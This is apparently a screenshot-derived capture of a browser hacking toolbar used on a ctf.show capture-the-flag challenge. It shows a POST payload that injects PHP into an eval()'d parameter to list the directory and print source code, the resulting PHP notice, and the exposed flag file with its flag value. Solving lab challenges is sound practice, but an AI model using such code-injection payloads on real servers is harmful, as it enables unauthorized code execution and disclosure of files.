 Load URL
https://63f84ecf-3dbf-44b4-aa35-95f9eb6464a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=show_source(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{a8bb7d5c-4421-4572-8ccd-1efd49e0a9fa}";